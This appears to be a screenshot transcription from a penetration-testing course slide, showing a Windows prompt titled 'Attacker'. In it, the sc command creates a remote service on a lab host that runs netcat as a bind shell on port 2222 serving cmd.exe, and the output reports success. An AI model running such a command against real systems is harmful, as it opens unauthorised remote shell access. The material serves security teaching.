 Administrator: Attacker
rosoft Windows [Version 10.0.19041.1]
2019 Microsoft Corporation. All rights reserved.
WINDOWS\system32>sc \\Sec560Student create ncservice binpath= "c:\tools\nc.exe -l -p 2222 -e cmd.exe"
] CreateService SUCCESS
WINDOWS\system32>